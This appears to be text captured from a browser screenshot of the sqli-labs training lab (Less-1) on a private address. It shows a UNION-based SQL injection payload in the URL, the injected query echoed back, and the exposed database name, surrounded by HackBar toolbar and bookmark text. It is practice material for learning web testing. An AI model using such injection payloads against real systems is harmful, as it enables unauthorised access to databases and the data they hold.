 172.16.43.117/sql/Less-1/?id=-1' union select 1,2,database() --+
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
你的 sql 语句是 : SELECT * FROM users WHERE id='-1' union select 1,2,database() -- ' LIMIT 0,1
Your Login name:2
Your Password:security
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-1/?id=-1' union select 1,2,database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All